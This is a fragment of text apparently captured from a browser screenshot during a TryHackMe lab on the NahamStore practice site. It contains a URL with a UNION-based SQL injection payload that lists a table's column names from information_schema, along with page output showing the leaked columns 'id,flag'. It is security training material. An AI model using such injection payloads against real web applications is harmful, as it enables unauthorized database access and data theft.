 nahamstore.thm/product?id=-1 UNION SELECT 1,group_concat(column_name),3,4,5 FROM information_schema.columns WHERE table_name = 'sqli_one' -- -
TryHackMe | Learn Cy... TryHackMe Support Offline CyberChef Revshell Generator Reverse Shell Cheat S... GitHub - swisskyrepo/...
It looks like you haven't started Firefox in a while. Do you want to clean it up for a fresh, like-new experience? And by the way, welcome back! Refresh Firefox...
NahamStore Home Returns Account 0 Items
id,flag
id,flag
$0.03
4
Discount Code
Add To basket Check Stock